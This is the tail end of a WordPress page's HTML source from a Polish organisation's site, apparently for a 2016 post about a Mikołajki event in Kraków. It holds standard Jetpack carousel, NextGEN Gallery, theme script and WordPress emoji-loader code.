									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "http:\/\/www.put.org.pl\/2016\/12\/mikolajki-w-krakowie\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"5165","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"http://www.put.org.pl/wp-admin/admin-ajax.php","nonce":"943c157e6d","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http://www.put.org.pl/wp-login.php?redirect_to=http%3A%2F%2Fwww.put.org.pl%2F2016%2F12%2Fmikolajki-w-krakowie%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.7.2" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "952b59dd27";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "5165";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'5165',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '5165' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-30 19:34:49 -->